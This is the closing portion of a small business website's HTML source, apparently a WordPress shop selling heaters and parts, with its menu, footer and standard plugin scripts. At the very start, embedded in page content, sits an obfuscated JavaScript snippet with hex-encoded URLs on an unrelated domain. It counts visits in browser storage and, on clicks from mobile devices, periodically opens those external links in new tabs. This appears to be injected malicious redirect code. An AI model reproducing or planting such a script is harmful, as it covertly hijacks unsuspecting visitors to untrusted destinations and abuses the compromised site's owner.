_0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x43\x69\x4a\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x76\x77\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>
</div>




			</div> 
		</div>
	</div> 
</div></div>
</div></div></div>

<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="default">
	
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48"><a href="https://monkeyheater.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://monkeyheater.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4802"><a href="https://monkeyheater.com/product-category/parts/">PARTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5811"><a href="https://monkeyheater.com/category/uncategorized/" aria-haspopup="true" aria-expanded="false">Products</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://monkeyheater.com/pwh_500r25/">PWH 500R25​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="https://monkeyheater.com/pwh100-1/">PWH100/1</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://monkeyheater.com/pwh100-3/">PWH100/3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="https://monkeyheater.com/pwhcdf-1m/">PWHCDF/1M</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="https://monkeyheater.com/manuals/">MANUALS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5856"><a href="https://monkeyheater.com/product/pwh100-3-sscoil_/">Rentals</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52"><a href="https://monkeyheater.com/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://monkeyheater.com/contact-us/">CONTACT US</a></li>
<li class="cartcss menu-item menu-item-type-custom menu-item-object-custom menu-item-705"><a href="https://monkeyheater.com/cart/"><i class="icon-salient-cart"></i></a></li>
<li class="phones menu-item menu-item-type-custom menu-item-object-custom menu-item-789"><a>Call Us: 856-905-2987 or 856-404-5375</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" aria-label="Back to top" role="button" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap-->
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://monkeyheater.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/monkeyheater.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.10" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.10" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/themes/salient/js/build/priority.js?ver=17.2.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/themes/salient/js/build/third-party/jquery.fancybox.js?ver=3.3.9" id="fancyBox-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://monkeyheater.com/wp-admin/admin-ajax.php","postID":"595","rooturl":"https://monkeyheater.com","disqusComments":"false","loveNonce":"ac02d2900d","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","disable_box_roll_mobile":"false","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/themes/salient/js/build/init.js?ver=17.2.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://monkeyheater.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_964940f8c51f2bf483b4d572e420ac1c","fragment_name":"wc_fragments_964940f8c51f2bf483b4d572e420ac1c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://monkeyheater.com/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=7.8.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://monkeyheater.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://monkeyheater.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>